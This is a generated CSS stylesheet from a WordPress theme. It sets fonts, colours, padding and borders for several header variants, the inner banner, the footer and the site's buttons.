.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eleven .rt-mega-menu{ 
background-color: rgba(21,34,77,1);
}
.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Play;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:uppercase;
text-align:left;
}
.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{ 
background-color: rgba(237,73,0,1);
}
body[data-header-style="header-style-eleven"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-eleven"] .mobile-menu-nav
				{ 
font-family:Play;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 400;
letter-spacing: 0.5px;
color:#ed4900;
text-transform:uppercase;
text-align:;
}
/****************header.style-twelve******************/
.wraper_header.style-twelve .wraper_header_top{ 
background-color: rgba(0,0,0,0.25);
}
.wraper_header.style-twelve .wraper_header_main{ 
background-color: rgba(0,0,0,0.01);
}
.wraper_header.style-twelve .is-sticky .wraper_header_main, .wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(0,0,0,0.5);
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-twelve .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#252525;
text-transform:;
text-align:left;
}
.wraper_header.style-twelve .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{ 
background-color: rgba(255,154,58,1);
}
body[data-header-style="header-style-twelve"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-twelve"] .mobile-menu-nav
{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
/***************header.style-thirteen***************/
.wraper_header.style-thirteen .wraper_header_top{ 
background-color: rgba(44,76,165,1);
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{ 
background-color: rgba(68,166,240,1);
}
.wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{ 
background-color: rgba(68,166,240,1);
}
.wraper_header.style-thirteen .wraper_header_main{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-thirteen .is-sticky .wraper_header_main, .wraper_header.style-thirteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#282828;
text-transform:;
text-align:;
}
.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-thirteen .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#282828;
text-transform:;
text-align:left;
}
.wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{ 
color: #44A6F0;
}
body[data-header-style="header-style-thirteen"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-thirteen"] .mobile-menu-nav
{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:;
text-align:;
}
/***************header.style-fourteen*****************/
.wraper_header.style-fourteen .wraper_header_main .header_main .header-slideout-menu{ 
color: rgba(255,255,255,1);
}
.wraper_header.style-fourteen .wraper_header_main .header_main ul.header-social > li > a{ 
color: rgba(255,255,255,1);
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu{
    background-color:#000000;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
body[data-header-style="header-style-fourteen"] .wraper_slideout_menu .slideout-menu > .slideout-menu-nav
{ 
font-family:Taviraj;
subsets: ;
font-size: 35px;
line-height:45px;
font-weight: 400;
letter-spacing: 1px;
color:#ffffff;
text-transform:;
text-align:;
}
body[data-header-style="header-style-fourteen"] .is-sticky .wraper_header_main, body[data-header-style="header-style-fourteen"] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
body[data-header-style="header-style-fourteen"] .wraper_header_main{ 
background-color: rgba(0,0,0,0.01);
}

.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main .header-slideout-menu, .wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header-slideout-menu{ 
background-color: rgba(25,25,25,1);
}
.wraper_header.style-fourteen .is-sticky .wraper_header_main .header_main ul.header-social > li > a, .wraper_header.style-fourteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main ul.header-social > li > a{ 
background-color: rgba(25,25,25,1);
}
/***************header.style-fifteen****************/
.wraper_header.style-fifteen .wraper_header_top{ 
background-color: rgba(25,25,25,1);
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{ 
background-color: rgba(12,17,37,1);
}
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{ 
background-color: rgba(12,17,37,1);
}
.wraper_header.style-fifteen .wraper_header_main{ 
background-color: rgba(24,36,74,1);
}
.wraper_header.style-fifteen .is-sticky .wraper_header_main, .wraper_header.style-fifteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(24,36,74,1);
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
.wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-fifteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#252525;
text-transform:;
text-align:left;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{ 
background-color: rgba(255,187,60,1);
}
body[data-header-style="header-style-fifteen"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-fifteen"] .mobile-menu-nav
{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:;
text-align:;
}
/*************header.style-sixteen********/
.wraper_header.style-sixteen .wraper_header_main{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-sixteen .is-sticky .wraper_header_main, .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#000000;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-sixteen .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-sixteen .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
{ 
font-family:Roboto;
subsets: ;
font-size: 13px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#000000;
text-transform:uppercase;
text-align:left;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{ 
background-color: rgba(0,0,0,1);
}
body[data-header-style="header-style-sixteen"] #hamburger-menu{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
body[data-header-style="header-style-sixteen"] #mobile-menu{ 
background-color: rgba(25,25,25,1);
}
body[data-header-style="header-style-sixteen"] .mobile-menu-nav
{ 
font-family:Roboto;
subsets: ;
font-size: 13px;
line-height:28px;
font-weight: 700;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
/**************header-style-seventeen*****************/
body[data-header-style="header-style-seventeen"] .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
body[data-header-style="header-style-seventeen"]  .is-sticky .wraper_header_main, body[data-header-style="header-style-seventeen"] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(0,0,0,1);
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu{ 
background-color: rgba(255,44,84,1);
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu{
    background-color:#000000;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu .slideout-menu > .slideout-menu-nav
{ 
font-family:Great Vibes;
subsets: ;
font-size: 40px;
line-height:50px;
font-weight: 400;
letter-spacing: 1px;
color:#ffffff;
text-transform:;
text-align:;
}
/*********header end*************/
.wraper_inner_banner{
    background-color:#efefef;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/blog-default-short-banner.jpg');
    background-repeat:      no-repeat;
    background-position:    center center;
    background-size:      cover;
    background-attachment:  ;
}
.wraper_inner_banner_main{ 
border-bottom-color: rgba(255,255,255,0.01);
}

.wraper_inner_banner_main > .container{ 
padding-top:130px;
padding-bottom:135px;
padding-left:;
padding-right:;

}
.inner_banner_main .title
{ 
font-family:Poppins;
subsets: ;
font-size: 40px;
line-height:48px;
font-weight: 700;
letter-spacing: -1px;
color:#FFFFFF;
text-transform:;
text-align:;
}
.inner_banner_main .subtitle
{ 
font-family:Poppins;
subsets: ;
font-size: 20px;
line-height:30px;
font-weight: 600;
letter-spacing: ;
color:#FFFFFF;
text-transform:;
text-align:;
}
.inner_banner_breadcrumb #crumbs
{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:26px;
font-weight: 500;
letter-spacing: ;
color:#FFFFFF;
text-transform:;
text-align:;
}
.wraper_inner_banner_breadcrumb > .container{ 
padding-top:0;
padding-bottom:125px;
padding-left:;
padding-right:;

}
.wraper_footer.style-default{
    background-color:;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_footer.style-default .wraper_footer_main{
    background-color:#161b27;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_footer.style-default .wraper_footer_main{ 
border-bottom-color: rgba(255,255,255,0.17);
}
.wraper_footer.style-default .wraper_footer_copyright{
    background-color:#161b27;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{ 
padding-top:12px;
padding-bottom:13px;
padding-left:40px;
padding-right:40px;

}
.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{ 
background-color: rgba(254,95,136,1);
}
.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{ 
background-color: rgba(250,137,125,1);
}
.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type="submit"], .woocommerce button.button[name="apply_coupon"], .woocommerce button.button[name="update_cart"], .woocommerce button.button[name="update_cart"]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type="submit"], .comments-area .comment-form > p button[type="reset"], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{
border-radius: 4px 4px 4px 4px}
.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{ 
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#fe5f88;
}
.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#fa897d;
}
.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn
{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:22px;
font-weight: 500;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
